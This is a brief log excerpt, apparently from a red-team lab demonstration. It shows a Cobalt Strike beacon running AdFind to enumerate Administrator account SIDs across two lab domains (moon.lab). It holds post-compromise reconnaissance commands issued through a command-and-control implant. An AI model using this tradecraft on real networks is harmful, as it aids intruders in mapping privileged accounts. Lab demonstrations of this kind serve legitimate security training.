 beacon> shell adfind.exe -sc u:administrator objectsid
[*] Tasked beacon to run: adfind.exe -sc u:administrator objectsid
[+] host called home, sent: 71 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: AD-SERVER.moon.lab:3268
Directory: Windows Server 2016
dn:CN=Administrator,CN=Users,DC=moon,DC=lab
>objectSid: S-1-5-21-4135803656-2414268689-2214011370-500
dn:CN=Administrator,CN=Users,DC=a,DC=moon,DC=lab
>objectSid: S-1-5-21-3630734435-3836532205-689166442-500
2 Objects returned